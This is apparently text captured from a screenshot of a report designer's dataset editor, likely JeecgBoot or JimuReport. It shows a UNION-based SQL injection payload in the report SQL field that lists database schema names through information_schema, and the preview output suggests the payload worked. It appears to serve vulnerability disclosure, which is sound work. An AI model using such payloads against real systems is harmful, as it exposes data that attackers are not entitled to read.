 数据集
ocalhost
维护
表名查询
1 / 3
ai_control_single
ces_order_customer
ces_order_goods
ces_order_main
ces_shop_goods
ces_shop_type
ceshi_001
ceshi_main001
ceshi_sub_01
demo
demo_field_def_val_main
demo_field_def_val_sub
jeecg_monthly_growth_analysis
jeecg_order_customer
* 编码: test * 名称 test 是否集合 是否分页
* 报表SQL:
select * from sys_user WHERE id='' union SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,(select
group_concat(SCHEMA_NAME) from information_schema.SCHEMATA)
SQL解析
• 如果id字段为字符串类型则需要加单引号:select * from table where id='${id}'。
• 您可以编写'${id}'做为一个参数,这里id是参数的名称。例如:select * from table where id='${id}'。
• 您可以编写#{sysUserCode} 做为一个系统变量,这里sysUserCode是当前登录人。例如:select * from table where create_by='#{sysUserCode}'。
• 您可以编写存储过程CALL proc_sys_role(${pageNo}, ${pageSize}),CALL为开启存储过程。
报表字段明细 报表参数 数据预览
提示：仅显示10条数据
id username realname update_by update_time user_identity depart_ids rel_tenant_ids client_id
1 2 3 22 23 24 25 26 information_sch...